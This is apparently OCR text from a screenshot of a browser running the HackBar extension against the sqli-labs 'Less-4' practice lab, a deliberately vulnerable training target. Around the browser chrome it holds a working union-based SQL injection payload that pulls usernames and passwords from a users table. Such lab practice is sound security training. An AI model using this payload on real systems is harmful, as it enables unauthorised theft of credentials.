 火狐主页
首页 - vulfocus
Less-4 Error Based- DoubleQuote
45.32.113.109:19298/Less-4/?id=-1") union select 1,username,password from users where id=13%23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:19298/Less-4/?id=-1") union select 1,username,password from users where id=13%23
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 21:34
2022/3/29